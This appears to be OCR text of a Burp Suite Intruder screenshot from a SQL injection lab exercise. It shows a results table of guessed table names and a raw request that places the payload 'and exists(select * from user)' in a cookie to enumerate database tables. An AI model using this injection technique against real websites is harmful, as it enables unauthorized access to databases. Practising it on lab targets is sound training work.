 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▼ Comment
4 user 200 15820
27 product 200 15753
62 admin 200 15753
64 PRODUCT 200 15753
88 news 200 15753
151 USER 200 15753
155 User 200 15753
452 Product 200 15753
546 feedback 200 15753
585 ADMIN 200 15753
Request Response
Raw Params Headers Hex
GET /ProductShow.asp HTTP/1.1
Host: g8wepfcp.ia.aqlab.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Edg/120.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ASPSESSIONIDACQTQQAS=FLOJFAODBPIPPBEDAOILPJHL; ID=104%20and%20exists%28select%20*%20from%20user%29
Connection: close
? < + > Type a search term 0 matches
Finished